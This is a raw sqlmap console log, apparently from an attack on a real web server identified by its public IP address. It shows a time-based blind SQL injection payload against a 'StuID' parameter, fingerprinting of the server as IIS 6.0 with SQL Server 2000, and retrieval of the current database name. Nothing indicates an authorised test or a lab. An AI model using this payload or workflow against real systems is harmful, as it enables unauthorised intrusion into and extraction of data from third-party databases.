 Sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: StuID=469 WAITFOR DELAY '0:0:5'--
---
[21:00:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[21:00:17] [INFO] fetching current database
[21:00:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[21:00:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:00:59] [INFO] adjusting time delay to 1 second due to good response times
etd_idl
current database:    'etd_idl'
[21:02:05] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.112.181.252'
[*] shutting down at 21:02:05
C:\Python27\sqlmap>_